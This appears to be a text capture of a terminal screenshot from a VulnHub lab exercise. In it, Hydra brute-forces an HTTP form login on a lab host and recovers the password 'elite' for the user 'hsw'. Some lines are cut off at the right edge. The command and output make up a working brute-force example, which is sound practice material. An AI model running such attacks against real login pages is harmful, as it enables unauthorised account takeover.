 ┌──(root㉿kali)-[~/vulnhub]
└─# hydra 10.10.10.138 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l hsw -P /usr/share/wo
ou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-04 23:42:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
[DATA] attacking http-post-form://10.10.10.138:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4561.00 tries/min, 4561 tries in 00:01h, 14339838 to do in 52:25h, 16 active
[STATUS] 4643.67 tries/min, 13931 tries in 00:03h, 14330468 to do in 51:27h, 16 active
[80][http-post-form] host: 10.10.10.138   login: hsw   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-04 23:48:06